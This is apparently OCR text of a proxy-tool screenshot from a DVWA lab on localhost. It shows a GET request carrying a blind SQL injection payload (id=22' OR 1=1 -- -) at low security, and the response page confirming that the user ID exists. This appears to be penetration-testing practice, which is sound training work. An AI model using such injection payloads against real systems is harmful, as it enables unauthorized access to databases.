 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=22'+OR+1%3d1+--+-&Submit=Submit
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=ok5e8pl883m5betn1db5n2pmt0; security=low
17 Connection: close
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection (Blin
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://owasp.org/www-community/attacks/Blind_SQL_Inje
https://bobby-tables.com/